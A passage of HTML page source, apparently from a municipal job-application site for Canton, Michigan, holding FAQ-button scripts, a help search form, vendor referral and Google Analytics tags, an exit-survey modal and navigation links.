			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2NzMyMzA3MTEzNjYwZmE1OTU3YmMwMDNlNzY1MmY2ZTQ4YTY4YWM1OWY5MThjN2MzN2QyNTZhNDFkOGYyMDk5ODJiY2NkZTU2ZDM1ODFmNTUxYjEwODA5YjI5OTI0ZTE4ZDkyMjk3NjYxMmUxNWU1"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,19,238,302" href="https://www.cantonmi.gov/" target="_self" alt="COMPANY HOMEPAGE" />
				<area style="cursor:pointer;" shape="rect" coords="267,60,428,123" href="https://www.cantonmi.gov/27/Government" target="_self" alt="GOVERNMENT" />
				<area style="cursor:pointer;" shape="rect" coords="440,59,560,122" href="https://www.cantonmi.gov/101/Services" target="_self" alt="SERVICES" />
				<area style="cursor:pointer;" shape="rect" coords="575,58,829,129" href="https://www.cantonmi.gov/31/Recreation-Culture" target="_self" alt="RECREATION &amp; CULTURE" />
				<area style="cursor:pointer;" shape="rect" coords="837,58,956,118" href="https://www.cantonmi.gov/35/Business" target="_self" alt="BUSINESS" />
				<area style="cursor:pointer;" shape="rect" coords="975,52,1099,119" href="https://www.cantonmi.gov/9/I-Want-To" target="_self" alt="I WANT TO" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2234';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://canton.applicantpro.com/stats/" : "http://canton.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3645);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://canton.applicantpro.com/stats/piwik.php?idsite=3645" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
